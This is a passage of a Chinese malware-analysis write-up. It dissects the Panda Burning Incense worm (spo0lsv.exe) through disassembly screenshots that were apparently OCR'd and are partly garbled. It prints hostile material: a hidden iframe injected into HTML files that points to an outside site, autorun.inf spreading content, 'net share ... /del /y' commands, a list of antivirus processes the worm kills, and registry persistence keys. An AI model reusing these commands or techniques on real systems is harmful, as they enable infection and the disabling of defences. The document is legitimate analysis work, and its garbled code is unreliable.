                                ;被感染的文件路径
                eax, ebx
00407AA2 pop
                                 nNumberOfButesToWrite
                ecx
00407AA3 call
                sub 40572C
                               ;将数据写入文件
00407AA8 mov
                eax, ebx
00407AAA call
                sub_405758
                                ;关闭文件
00407AAF xor
                eax, eax
```

◆ 用 OD 调试得到相关的具体信息,发现恶意的 html 代码拼接了一个换行符 "\n" 和一个回车符 "\r";继续单步调试,能够验证 00407A90 处的函数为长度计算函数,因为该函数的参数是拼接后的恶意 html 代码,而计算后 eax 中的返回值正好是 0x4Ch (十进制 72),正好是恶意代码的长度。

```
00407A73
          > FF75 F8
                           push dword ptr ss:[ebp-0x8]
                                                                ASCII "\r"
00407A76
             68 587B4000
                           push spo0lsv.00407B58
                                                                ASCII "\n"
00407A7B
             68 647B4000
                           push spo01sv.00407B64
00407A80
             8D45 F8
                           lea eax,dword ptr ss:[ebp-0x8]
00407A83
             BA 03000000
                           mov edx.0x3
00407A88
             E8 FFC4FFFF
                           call spo0lsv.00403F8C
00407A8D
                           mov eax, dword ptr ss: ebp-0x8]
             8B45 F8
                           call spo0lsv.00403ECC
00407A90
             E8 37C4FFFF
00407A95
             50
                                                                spo01sv.00407A8D
                           push eax
00407A96
             8D45 F8
                           lea eax,dword ptr ss:[ebp-0x8]
堆栈 ss:[0136FBEC]=01170844, (ASCII "<iframe src=http://www.ac86.cn/66/index.ht
eax=00407A8D (spo0lsv.00407A8D)
0136FBEC 01170844 ASCII "<iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"
0136FBF0 01176E1C ASCII "C:\I_am_a_TEST_SAMPLE.html"
```

sub_40C374

- 1) 跟入第二个函数 sub_40C374,
 - 该函数会设置一个定时器,定时执行 TimerFunc 处的代码:

```
0040C374
0040C374
0040C374
0040C374 sub_40C<del>374 pro</del>
0040C374 push
                  offset TimerFunc
                                    ; lpTimerFunc
0040C379 push
                                     uElapse
                  Trrun
                                    nIDEvent
0040C37E push
                  Θ
0040C380 push
                                   : hWnd
                  0
0040C382 call
                  j_SetTimer
0040C387 mo∪
                  dword_40E2AC, eax
0040C38C retn
0040C38C sub_40C374 endp
0040C38C
```

• 进入该代码段进行分析, 此处的代码会拼接两个字符串, 一个是"C:\ setup.exe", 另一个是"C:\ autorun.inf"

0040BF5F

0040BF60

0040BF66 0040BF6B

0040BF70

0040BF76

0040BF77 0040BF7C 0040BF7E

0040BF8A

0040BF8D

0040BF91

0040BF96

0040BF9C


A III

地址

堆栈 ss:[0140

数值

edx=0140F974




• 继续往下,会检查这两个文件的创建时间是否一致,如果时间不一致则将当前程序复制到"C:\ setup.exe";如果时间一致,则会检查当前程序是否是"C:\

setup.exe"

```
<u>🖊</u> 🚄 🞏
0040BFDE lea
                 edx, [ebp+var_208]
0040BFE4 xor
                 eax, eax
0040BFE6 call
                 @ParamStr
0040BFEB mov
                 eax, [ebp+var_208]
0040BFF1 lea
                 edx, [ebp+var_10]
0040BFF4 call
                 sub_40BD34
0040BFF9 lea
                 edx, [ebp+var_14]
0040BFFC mov
                 eax, [ebp+var_C]
                 sub_40BD34
0040BFFF call
0040C004 mov
                 eax, [ebp+var_10]
0040C007 mov
                 edx, [ebp+var_14]
0040C00A call
                                  ; 检查此运行的程序是否是 C:\setup.exe
                 @@LStrCmp
0040C00F jz
                 1oc_40C0FF
```

如果不是,则删除 "C:\ setup.exe"



• 接下来将源程复制到 C 盘根目录并重命名为"C:\ setup.exe"

```
0040C041
0040C041 loc_40C041:
                                  ; bFailIfExists
0040C041 push
0040C043 lea
                 eax, [ebp+var_20C]
0040C049 mov
                 edx, [ebp+var_4]
0040C04C mov
                 dl, [edx+ebx-1]
                 unknown_libname_6 ; Delphi2006/BDS2006 Visual Component Lib
0040C050 call
0040C055<u>lea</u>
                 eax, [ebp+var 2001
                 edx, offset aSetup_exe_0 ; ":\\setup.exe
0040C05B mov
0040C060 call
                 @@LStrCat
                                      _linkproc__ LStrCat
0040C065 mov
                 eax, [ebp+var_200]
0040C06B call
                 @@LStrToPChar
                                      _linkproc__ LStrToPChar
0040C070 push
                                    1pNewFileName
                 eax
0040C071 lea
                 edx, [ebp+var_210]
0040C077 xor
                 eax, eax
0040C079 call
                                   获取当前程序的执行路径
                 @ParamStr
0040C07E mov
                 eax, [ebp+var_210]
0040C084 call
                 @@LStrToPChar
                                      _linkproc_
                                                _ LStrToPChar
0040C089 push
                                    lpExistingFileName
                 eax
0040C08A call
                 j_CopyFileA
0040C08F test
                 eax, eax
0040C091 jnz
                 short loc_40C0FF
```

• 进行上述的程序复制后,会再进行一次时间校验,如果满足条件则跳转到 0040C10F 中,该部分应该是进行 inf 文件内容的检查,对比的内容是 "[AutoRun]\r\nOPEN=setup.exe\r\nshell\exe\r\nshell\Auto\com

mand=setup.exe\r\n")

```
🗾 🚄 🖼
0040C10F lea
                edx, [ebp+var_18]
                eax, [ebp+var_8]; C:\autorun.inf
0040C112 mov
                sub_40BD34
                               ;猜测该函数从inf文件中读取其中的内容
0040C115 call
0040C11A mov
                eax, [ebp+var_18]
0040C11D mov
                edx, offset aAutorunOpenSet ; "[AutoRun]\r\nOPEN=setup.exe\r\nsho
                @@LStrCmp
0040C122 call
                                ; __linkproc__ LStrCmp
                loc_40C239
0040C127 jz
```

如果内容不满足条件,则将原来的 inf 文件删除:

```
0040C13A
              8BF0
                            mov esi,eax
0040C13C
              56
                            push esi
                            call <jmp.&kernel32.SetFileAttribu LSet</pre>
0040C13D
              E8 728AFFFF
0040C142
              56
                                                                  LDe1
0040C143
              E8 BC89FFFF
                            call <jmp.&kernel32.DeleteFileA>
0040C148
              85C0
                            test eax, eax
```

然后创建一个新的 inf 文件,并且将刚刚用于对比的内容写入到 inf 文件中:

```
0040C154 . E9 42010000 imp spo0lsv.0040C29B
0040C159 > 6A 00
                          push 0x0
                                                            rhTemplateFile = NULL
0040C15B
             6A 00
                          push 0x0
                                                             Attributes = 0
0040C15D
             6A 02
                          push 0x2
                                                             Mode = CREATE ALWAYS
                                                             pSecurity = NULL
0040C15F
         . 6A 00
                          push 0x0
0040C161
         . 6A 00
                          push 0x0
                                                             ShareMode = 0
         . 68 00000040
                          push 0x40000000
0040C163
                                                             Access = GENERIC WRITE
                                                             FileName = "C:\autorun.inf
0040C168
             56
                          push esi
0040C169 .
             E8 8689FFFF
                         call <jmp.&kernel32.CreateFileA>
                                                            -CreateFileA
```

```
00404260 sub_404260 proc near

00404260 xor ecx.ecx

00404262 call @@WriteLString ; __linkproc__ WriteLString

00404267 retn

00404267 sub_404260 endp

00404267
```

• 接下来再将 setup.exe 与 autorun.inf 得属性设为隐藏。

```
edx, offset aSetup_exe_0 ; ":\\setup.exe"
0040C253 mov
                                   ; __linkproc__ LStrCat
0040C258 call
                  @@LStrCat
0040C25D mov
                  eax, [ebp+var_21C]
0040C263 call
                  @@LStrToPChar
                                   ; __linkproc__ LStrToPChar
0040C268 push
                                     lpFileName
                  eax
0040C269 call
                  j_SetFileAttributesA
0040C26E push
                                   ; dwFileAttributes
0040C270 mov
                  eax, [ebp+var_8]
                                     __linkproc__ LStrToPChar
0040C273 call
                  @@LStrToPChar
0040C278 push
0040C279 call
                                     lpEileName
                  i SetFileAttributesA
```

• 此函数 sub_40C374 的主要功能分析基本结束

sub 40BACC

- 1) 再跟入函数 sub_40BACC
 - a) 该函数的组成较为简单,主要调用了一个随机数生成函数和函数 sub_403C00

```
0040BAEA mov
                   bute_40F7A5, 1
 0040BAF1 call
                   @Randomize
 0040BAF6 test
                   bx, bx
 0040BAF9 jbe
                   short loc_40BB16
0040BAFB
0040BAFB loc_40BAFB:
0040BAFB push
0040BAFD push
                 0
0040BAFF lea
                 eax, [ebp+var_4]
0040BB02 push
                 eax
0040BB03 mov
                 ecx, offset sub_40BA8C
0040BB08 xor
                 edx, edx
0040BB0A xor
                 eay eay
0040BB0C call
                 sub_403C00
0040BB11 dec
                 bx
COLODDIA in-
                 chart las JODGED
```

b) 跟入函数 sub_403C00, 发现该函数会创建一个进程:

```
00403C16 mov
                 [eax], edi
00403C18 mov
                 edx, [ebp+arq_8]
00403C1B mov
                 [eax+4], edx
00403C1E mov
                 byte_40F035, 1
00403C25 mov
                 edx, [ebp+lpThreadId]
00403C28 push
                                  ; lpThreadId
                 edx
00403C29 mov
                 edx, [ebp+dwCreationFlags]
                                  ; dwCreationFlags
00403C2C push
                 edx
00403C2D push
                 eax
00403C2E mov
                 eax, offset @System@_16780 ; System::_16780
                                   1pStartAddress
00403C33 push
                 eax
00403C34 push
                                    dwStackSize
                 esi
00403C35 push
                 ebx
                                    lpThreadAttributes
00403C36 call
                 j_CreateThread
00403C3R non
```

c) 直接跟如该进程的地址并不能发现有用的信息,其中用动态的方式调用了一个 函数 call edx; 用 OD 进行下段查看函数的地址为 0040BA8C:

```
@System@_16694 ; System::_16694
 00403BD0 push
                    ebp
 00403BD1 xor
                    ecx, ecx
 00403BD3 push
                    offset @System@_16754 ; System::_16754
 00403BD8 mov
                    edx, fs:[ecx]
 00403BDB push
                    edx
 00403BDC mov
                    fs:[ecx], esp
 00403BDF mov
                    eax, [ebp+lpThreadParameter]
 00403BE2 mov
                    ecx, [eax+4]
 00403BE5 mov
                    edx, [eax]
 00403BE7 push
                    ecx
 00403BE8 push
                    edx
 00403BE9 call
                    sub_402540
 00403BEE pop
                    edx
 30403BEF pop
                    eax
 edx
  00403BF2 xor
                    edx, edx
 00403BF4 pop
                    ecx
00403BF5 mov
                    fs:[edx], ecx
00403BE8 .
           52
                      push edx
                                                     spo01sv.0040BA8C
                       call spo0lsv.00402540
00403BE9
           E8 52E9FFFF
00403BEE
                      pop edx
                                                     01EBFFC4
           5A
00403BFF
                                                     01EBFFC4
                                                     spo0lsv.0040BA8C
           FFD2
                      call edx
00403BF2
           31D2
                       xor edx,edx
                                                      spo0lsv.0040BA8C
00403BF4
           59
                                                     01EBFFC4
                      pop ecx
00403BF5
           64:890A
                      mov dword ptr fs:[edx],ecx
                                                     01EBFFC4
00403BF8
           59
                       pop ecx
A III
           ED
                                                     M1EDEEC/
edx=0040BA8C (spo0lsv.0040BA8C)
```

d) 跟入该地址 0040BA8C,该地址块代码调用函数 sub_40B864

```
0040BAA2 mov eax, off_40A610
0040BAA7 call unknown libname_5 ; Delphi2006/BD$200
0040BAAC call sub_40B864
0040BAB1 xor eax, eax
```

e) 跟入函数 sub_40B864,发现该函数会将恶意代码在内网进行传播

```
0040B8A7 mov
                eax, [ebp+var_4]
                sub_40B520
0040B8AA call
0040B8AF push
                                ; protocol
0040B8B1 push
                1
                                ; type
0040B8B3 push
0040B8B5 call
                                ; af
                2
                j_socket
0040B8BA mov
                ebx, eax
0040B8BC mov
                [ebp+name.sa_family], 2
0040B8C2 push
                8Bh
                              ; hostshort
0040B8C7 call
                j_htons
                                ;将16位主机字符顺序转换成网络字符顺序
0040B8CC mov
                word ptr [ebp+name.sa_data], ax
0040B8D0 mov
                eax, [ebp+var_4]
0040B8D3 mov
                eax, [eax+14h]
0040B8D6 call
                @@LStrToPChar
                                ; __linkproc__ LStrToPChar
0040B8DB push
                                ; cp ; 将网络地址转换成二进制数据
                eax
0040B8DC call
                j_inet_addr
0040B8E1 mov
                dword ptr [ebp+name.sa_data+2], eax
0040B8E4 push
                10h
                                ; namelen
0040B8E6 lea
                eax, [ebp+name]
0040B8E9 push
                eax
                                ; name
0040B8EA push
                ebx
;与目标主机创建TCP连接
                j_connect
0040B8F0 inc
                eax
0040B8F1 jz
                short loc_40B947
) 0000B8EB 0040B8EB: sub 40B864+87
```

14. sub 40D088 —— 设置定时器进行程序执行和驻留

接下来分析函数 sub_40D088

1) 该函数内部会多次调用定时器执行代码块:


```
sub_40CEE4
sub_40D040
sub_40D048
sub_407430
sub_40CC4C
sub_40C728
```

```
0040D096 loc_40D096:
                                   _lpTimerFunc
                 offset sub_40CEE4
0040D096 push
0040D09B push
                 3E8h
                                   uElapse
0040D0A0 push
                 0
                                 ; nIDEvent
0040D0A2 push
                 0
                                 ; hWnd
0040D0A4 call
                                 ; 定时器, 每隔一段时间运行某个程序
                 j_SetTimer
0040D0A9 mov
                 dword_40E2B0, eax
                 offset sub_40D040; lpTimerFunc
0040D0AE push
0040D0B3 push
                 124F80h
                                 ; uElapse
                                 ; nIDEvent
0040D0B8 push
                 0
0040D0BA push
                 0
                                 ; hWnd
0040D0BC call
                 j_SetTimer
0040D0C1 mov
                 dword 40F2R4 eax
                 offset sub_40D048 ; 1pTimerFunc
0040D0C6 push
                                 uElapse
0040D0CB push
                 2710h
0040D0D0 push
                 O.
                                 ; nIDEvent
0040D0D2 push
                                 ; hWnd
0040D0D4 call
                 j_SetTimer
0040D0D9 mov
                 uIDEvent, eax
0040D0DE push
                 offset sub_407430; 1pTimerFunc
0040D0E3 push
                 1770h
                                 ; uElapse
0040D0E8 push
                 0
                                 ; nIDEvent
0040D0EA push
                                 : hlind
0040D0EC call
                 j_SetTimer
```

- 2) 第一个代码块 sub_40CEE4 的功能:
 - a) 该处的代码会先进行调用函数 sub 406E2C 创建进程

```
0040CEF6_mou_
                    fs:[eay]
0040CEF9 call
                   sub_406E2C
0040CEFE lea
                    eax, [ebp+var_8]
0040CF01 call
                    sub_4053AC
0040CF06 push
                    [ebp+var_8]
0040CF09 push
                   offset aDrivers_1 ; "drivers\\"
0040CF0E push
                   offset aSpo0lsv_exe_1 ; "spo0lsv.exe"
                    and fabridance 07
000000012 1--
00406E2C
00406E2C sub_406E2C proc near
00406E2C push
               ecx
00406E2D push
                              ; lpThreadId
               esp
                              ; dwCreationFlags
00406E2E push
00406E30 push
                              🛶 lpParameter
               Θ
               offset sub_4061B8 ; lpStartAddress
00406E32 push
                              ; dwStackSize
00406E37 push
               Θ
                                lpThreadAttributes
00406E39_push
                j_CreateThread_0
00406E3B call
00406E40 pop
               edx
00406E41 retn
00406E41 sub_406E2C endp
00406E41
```

 该进程的代码地址处首先进行提权操作,然后重复相同的代码功能——即 在当前的进程中搜索众多的进程:



• 对相关的地址数据进行查看,发现这些进程均为杀毒进程:

```
004069D8 | 56 69 72 75 | 73 53 63 61 | 6E 00 00 00 | FF VirusScan...
004069E8 05 00 00 00 4E 4F 44 33 32 00 00 00 FF 2...NOD32...
004069F8 04 00 00 00 CD F8 EF DA 00 00 00 00 FF □...网镖....
00406A08 04 00 00 00 C9 B1 B6 BE 00 00 00 00 FF 3...杀毒....
00406A18 04 00 00 00 B6 BE B0 D4 00 00 00 FF 🛛 ...毒霸....
00406A28 04 00 00 00 C8 F0 D0 C7 00 00 00 00 FF □...瑞星....
00406A38 04 00 00 00 BD AD C3 F1 00 00 00 FF 2...江民....
00406A48 08 00 00 00 B3 AC BC B6 CD C3 D7 D3 00 □...超级兔子
00406A58 FF FF FF FF 08 00 00 00 D3 C5 BB AF B4
                                                      2...优化大师
00406468 00 00 00 00 FF FF FF FF 04 00 00 00 C4
00406A78 C7 E5 B5 C0 B7 F2 00 00 FF FF FF FF 0A
                                              清道夫..
00406A88 C4 BE F1 52 C7 E5 B5 C0 B7 F2 00 00 FF 木馬清道夫..
00406A98 0E 00 00 00 BF A8 B0 CD CB B9 BB F9 B7 □...卡巴斯基反病
00406AA8 B6 BE 00 00 FF FF FF FF 12 00 00 00 53 毒..

②...Syma

00406AB8 6E 74 65 63 20 41 6E 74 69 56 69 72 75 ntec AntiVirus...
00406AC8 FF FF FF FF 04 00 00 00 44 75 62 61 00
                                                      D...Duba....
00406AD8 FF FF FF FF 0C 00 00 00 65 73 74 65 65
                                                      ....esteem p
00406AE8 72 6F 63 73 00 00 00 00 FF FF FF FF 06
00406AF8 C2 CC D3 A5 50 43 00 00 FF FF FF FF 08 绿鹰PC..
                                                              2...
00406B08 C3 DC C2 EB B7 C0 B5 C1 00 00 00 00 FF 密码防盗....
00406B18 06 00 00 00 CA C9 BE FA CC E5 00 00 FF
                                              № 菌体..
00406B28 0E 00 00 00 C4 BE C2 ED B8 A8 D6 FA B2 1...木马辅助查找
00406B38 C6 F7 00 00 FF FF FF FF 15 00 00 00 53 器...
00406B48 65 6D 20 53 61 66 65 74 79 20 4D 6F 6E em Safety Monito
00406B58 72 00 00 00 FF FF FF FF 13 00 00 00 57
                                                          ☑...Wrap
                                              r...
00406B68 70 65 64 20 67 69 66 74 20 4B 69 6C 6C ped gift Killer.

②...Winsock

00406B78 FF FF FF FF 0E 00 00 00 57 69 6E 73 6F
00406B88 45 78 70 65 72 74 00 00 FF FF FF FF 10 Expert..
00406B98 D3 CE CF B7 C4 BE C2 ED BC EC B2 E2 B4 游戏木马检测大师
00406BA8 00 00 00 00 FF FF FF FF 08 00 00 00 B3 ...
                                                          2...超级
00406BB8 D1 B2 BE AF 00 00 00 00 6D 73 63 74 6C 巡警....msctls_s
00406BC8 74 61 74 75 73 62 61 72 33 32 00 00 FF tatusbar32.
```

• 除了杀毒软件外,还有一些系统的任务管理进程被关闭:

```
00406907 call
                 sub_405FC4
                 eax, offset aKucenter_kxp ; "KUCenter.kxp"
0040690C mov
00406911 call
                 sub_405FC4
                 eax, offset aKusruxp_exe ; "KUSruXP.exe"
00406916 mov
0040691B call
                 sub_405FC4
                 eax, offset aKregex_exe ; "KRegEx.exe"
00406920 mov
00406925 call
                 sub 405FC4
                 eax, offset aUihost_exe ; "UIHost.exe"
0040692A mov
0040692F call
                 sub_405FC4
                 eax, offset aTrojdie_kxp ; "TrojDie.kxp"
00406934 mov
00406939 call
                 sub 405FC4
                 eax, offset aFrogagent_exe ; "FrogAgent.exe"
0040693E mov
                 sub_405FC4
00406943 call
00406948 mov
                 eax, offset aLogo1__exe ; "Logo1_.exe"
                 sub_405FC4
0040694D call
                 eax, offset aLogo_1_exe ; "Logo_1.exe"
00406952 mov
00406957 call
                 sub_405FC4
                 eax, offset aRundl132_exe ; "Rundl132.exe"
0040695C mov
00406961 call
                 sub_405FC4
                 eax, offset aRegedit_exe ; "regedit.exe"
00406966 mov
                 sub_405FC4
0040696B call
                 eax, offset aMsconfig_exe ; "msconfig.exe"
00406970 mov
00406975 call
                 sub_405FC4
0040697A mov
                 eax, offset aTaskmgr_exe ; "taskmgr.exe"
0040697F call
                 sub 405FC4
```

- 也就是说,恶意程序会将这些杀毒进程和一些任务管理进程都进行关闭, 防止被查杀和检测。
- 接下来,将创建和修改注册表,方便恶意程序的自启动:

```
offset aDrivers_1 "drivers\\"
0040CF09 push
0040CF0E push
                 offset aSpo0lsv_exe_1 ; "spo0lsv.exe"
0040CF13 lea
                 eax, [ebp+var_4]
0040CF16 mov
                 edx, 3
                                 ; __linkproc__ LStrCatN
0040CF1B call
                 @@LStrCatN
0040CF20 mov
                 eax, [ebp+var_4]
0040CF23 call
                 @@LStrToPChar
                                    __linkproc__ LStrToPChar
0040CF28 push
                 eax ; lpData
ecx, offset aSvcshare ; "svcshare"
0040CF29 mov
                 edx, offset aSoftwareMidros ; "Software\\Microsoft\\Windows\\Currer
0040CF2E mov
                 eax 80000001h
0040CF33 mou
                 sub_4051BC
                                 ; 创建注册表实现自启动
0040CF38 call
0040CF3D 😾
                 eck, eck
                 edx, offset aSoftwareMicr_0 ; "SOFTWARE\\Microsoft\\Windows\\Currer
0040CF3F mov
0040CF44_mov
                 eax, 80000002h
0040CF49 call
                 sub_4059F0
                                 ;修改注册表键值
```

- b) 代码块 sub_40D040 的分析
 - 同样会创建一个线程,线程的起始地址为 sub_40C9B0

```
💹 🚄 🖼
0040CC34
0040CC34
0040CC34
0040CC34 ; DWORD
                   __stdcall sub_40CC34(LPV0ID lpThreadParamete
0040CC34 sub_40CC34 proc near
0040CC34 push
                  ecx
                                    ; lpThreadId
0040CC35 push
                  esp
0040CC36 push
                                    ; dwCreationFlags
0040CC38 push
                  0
                                      1pParameter
                 offset sub_40C9B0 ; lpStartAddress
0040CC3A push
                                    ; dwStackSize
0040CC3F push
                  О
0040CC41 push
0040CC43 call
                                      LpThreadAttributes
                  j_CreateThread_0
|0040CC48<mark>\pop</mark>
0040CC49 retn
0040CC49 sub_40CC34 endp
00400049
```

• 跟入线程的起始地址,该线程会先调用一个解密函数 sub_40C4EC,然后调用函数 sub_40C5E0 利用 QQ 进行 URL 访问, 并且从指定的站点中下载文件, 最后将西在的文件和解密的文件进行对比:

```
.u.luung, cop
0040C9DF lea
                edx, [ebp+var_C]
0040C9E2 mov
                eax. offset dword 40CBFC
                sub_40C4EC
0040C9E  call
                                ;一个解密函数,
0040C9EC mov
                eax, [ebp+var_C]
                                ; __linkproc__ LStrToPChar
0040C9EF call
                @@LStrToPChar
0040C9F4 lea
                edx. [ebp+var 8]
0040C9F7 call
                sub_40C5E0
0040C9FC mov
                 eax, [ebp+var_8]
0040C9FF mov
                edx, offset dword_40CC24
                                ; __linkproc__ LStrCmp
@@LStrCmp
|0040CA09 jnz
                short loc_40CA18
```

sub_40C5E0 利用 QQ 进行 URL 访问和下载文件

```
00406616 mov
                 eax, epx
                                  ; __linkproc__ LStrClr
0040C618 call
                 @@LStrClr
0040C61D push
                                   ; dwFlags
0040C61F push
                 0
                                   ; lpszProxyBypass
0040C621 push
                 Θ
                                    1pszProxy
0040C623 push
                 0
                                    <u>dwAccessType</u>
                  offset szAgent ;
                                     "aa"
0040C625_push
0040C62F Call
                  j_InternetOpenA
```

```
0040C644
0040C644 loc_40C644:
                                   ; dwContext
0040C644 push
0040C646 push
                  84000002h
                                   ; dwFlags
0040C64B push
                  0
                                   ; dwHeadersLength
0040C64D push
                                   ; lpszHeaders
                  Θ
0040C64F push
                  esi
                                   ; lpszUrl
0040C650 push
                  edi
                                     <u>hI</u>nternet
                 j_InternetOpenUrlA
0040C651 call
0040C656 mov
                  esi, eax
```

```
I
0040C680
0040C680 loc_40C680:
0040C680 xor
                 eax, eax
0040C682 mov
                 [ebp+dwNumberOfBytesRead], eax
0040C685 lea
                 eax, [ebp+dwNumberOfBytesRead]
                                 ; lpdwNumberOfBytesRead
0040C688 push
                 eax
                 400h
0040C689 push
                                   dwNumberOfButesToRead
0040C68E lea
                 eax, [ebp+Buffer]
0040C694 push
                                 ; 1pBuffer
                 eax
0040C695_push
                 esi
                                   hFile
0040C696 call
                 j_InternetReadFile
0040C69B test
                 eax, eax
0040C69D jz
                 short loc_40C6D5
```

- c) 第三个代码块 sub_40D048 功能分析:
 - 创建两个线程:

```
0040D048 ; void __stdcall sub_40D048(HWND, UINT, UINT_PTR, DWORD)
 0040D048 sub_40D048 proc near
0040D048 push
                  ecx
0040D049 push
                  esp
                                  ; lpThreadId
0040D04A push
                  Θ
                                  ; dwCreationFlags
0040D04C push
                  0
                                    1pParameter
 0040D04E push
                  offset sub_40CC34 ; 1pStartAddress
0040D053 push
                                    dwStackSize
0040D055 push
                                    1pThreadAttributes
                  j_CreateThread_0
0040D05C push
                                    lpThreadId
                  esp
 0040D05D push
                                    dwCreationFlags
0040D05F push
                                    1pParameter
0040D061 push
                                    : 1pStartAddress
                  offset sub_40CDEC
                                  ; dwStackSize
0040D066 push
0040D068 push
                                    lpThreadAttributes
0040D06A call
                  j_CreateThread_0
 0040D06F moV
                  eax, ulbevent
 0040D074 push
                  eax
                                  ; uIDEvent
0040D075 push
                  Θ
                                  ; hWnd
                  j_KillTimer
0040D077 call
0040D07C xor
                  eax, eax
0040D07E mov
                  uIDEvent, eax
0040D083 pop
                  edx
```

- 第一个线程 sub_40CC34 起始就是第二个代码块的线程起始地址此处进行了重复操作
- 第二个线程 sub_40CDEC——删除被感染主机的文件共享

```
0040CE1B loc_40CE1B:
                                     ; uCmdShow
  0040CE1B push
  0040CE1D push
                    offset aCmd exeCNetSha ;
                                              "cmd.exe /c net share "
  0040CE22 lea
                    eax, [ebp+var_C]
  0040CE25 mov
                    edx, [ebp+var_4]
  0040CE28 mov
                    dl, [edx+ebx-1]
  0040CE2C call
                    unknown_libname_6 ; Delphi2006/BD$2006 Visual Component Lib
                    [ebp+var_C]
  0040CE31 push
                                       "$ /del /y"
  0040CE34 push
                    offset aDelY
  0040CE39 lea
                    eax, [ebp+var_8]
  0040CE3C mov
                    edx, 3
  0040CE41 call
                    @@LStrCatN
                                      __linkproc__ LStrCatN
  0040CE46 mov
                    eax, [ebp+var_8]
                                       __linkproc__ LStrToPChar
  0040CE49 call
                    @@LStrToPChar
  0040CE4E push
                                     ; lpCmdLine
                    eax
  0040CE4F call
                    i WinExec
  0040CE54 dec
                    ebx
  0040CE55 test
                    ebx, ebx
                    short loc 40CE1B
  0040CE57 jnz
             8B45 F8
0040CE46
                           mov eax,[local.2]
0040CE49
             E8 7E72FFFF
                           call spo0lsv.004040CC
0040CE4E
                           push eax
                                                              CmdLine =
                                                                         "cmd.exe
             50
0040CE4F
             E8 807DFFFF
                           call <jmp.&kernel32.WinExec>
                                                              L-WinExec
0040CE54
             4B
                           dec ebx
0040CE55
             85DB
                           test ebx,ebx
1 111
eax=011E0598, (ASCII "cmd.exe /c net share C$ /del /y")
```

ii. 紧接着继续执行另一个命令:

```
III 🚄
0040CE59
0040CE59 loc_40CE59:
                                  ; uCmdShow
0040CE59 push
                 0
0040CE5B push
                 offset CmdLine
                                    "cmd.exe /c net share admin$ /del /u
                  j_WinExec
0040CE60 call
0040CE65 xor
                 eax, eax
0040CE67 pop
                  edx
0040CE68 pop
                  ecx
```

d) 第四个代码块 sub 407430 分析:

• 同样创建线程:

```
00407430
00407430; void __stdcall sub_407430(HWND, UINT, UINT_PTR, DWORD)
00407430 sub_407430 proc near
00407430 push
                 ecx
00407431 push
                                  ; lpThreadId
                 esp
00407432 push
                 0
                                  ; dwCreationFlags
00407434 push
                                    1pParameter
                 offset sub_406E44 ; lpStartAddress
00407436 push
0040743B push
                 П
                                  ; dwStackSize
0040743D push
                 0
                                    lpThreadAttributes
0040743 call
                 j_CreateThread_0
00407444 pop
                 edx
00407445 retn
00407445 sub_407430 endp
00407445
```

关闭系统服务,杀毒进程服务和删除某些注册表

```
UU4U6E44
00406E44 ; DWORD __stdcall sub_406E44(LPV0ID 1pThreadParameter)
00406E44 sub_406E44 proc near
00406E44 mov
                  eax, offset aSchedule ; "Schedule"
00406E49 call
                  sub_405BBC
00406E4E mov
                  eax, offset aSharedaccess : "sharedaccess"
                  sub_405BBC
00406E53 call
                  eax, offset aRsccenter; "RsCCenter"
00406E58 mov
00406E5D call
                  sub_405BBC
00406E62 mov
                  eax, offset
                               aRsravmon
                                             "RsRavMon"
                  eax, offset aksraumon : "Rskau
sub_405BBC ; 关闭系统服务
eax, offset aksccenter 0 ; "Rst
00406E67 call
                 sub_405BBC
                                    center v ;
; 删除服务
--- n ; "RsRavMon"
00406E6C mov
                                                "RsCCenter"
00406E71 call
                 sub_405C40
                  eax, offset aRsravmon_0 ;
00406E76 mov
00406E7B call
                  sub_405C40
                  edx, offset aSoftwareMicr_1 ; "SOFTWARE\\Microsoft\\Windows\\CurrentUe".
00406E80 mov
                  eax, 80000002h
00406E85 mov
                                    ;删除注册表
00406E8A call
                 sub_405A50
00406E8F mov
                  eax, offset aKvwsc ; "KUWSC
                  sub_405BBC
00406E94 call
00406E99 mov
                  eax, offset aKusruxp ; "KUSruXP"
                  sub_405BBC
00406E9E call
                  eax, offset aKvwsc_0 ; "KVWSC"
00406EA3 mov
00406EA8 call
                  sub_405C40
00406EAD mov
                  eax, offset aKusruxp_0 ; "KUSruXP"
```

- e) 第五个代码块 sub_40CC4C 分析和第六个代码块的功能就是前面各个代码块功能的组合。
- 15. 整个熊猫烧香的功能分析完成 (@_@ 😉
- 16. 总结:对熊猫烧香这个恶意程序的分析,相对比较完整,但是还有很多细节的部分没有分析透彻,主要原因还是技术有限 /(ToT)/~~(留下了没有技术的泪水)。另外,在

本次的分析过程中,由于相关的 Delphi 语言的基本函数未能被 IDA 识别,导致在分析的过程中非常吃力,处理需要分析作者的功能函数外,还需要分析很多 Delphi 语言的基本函数,而这些基本函数又是比较难分析的 /(ToT)/~~(再次留下了没有技术的泪水)。

参考链接:

https://bbs.pediy.com/thread-257202.htm https://zhuanlan.zhihu.com/p/149504662 https://bbs.pediy.com/thread-264915.htm https://blog.csdn.net/eastmount/article/details/111712482 https://zhuanlan.kanxue.com/article-3582.htm

https://blog.csdn.net/Ga4ra/article/details/103600409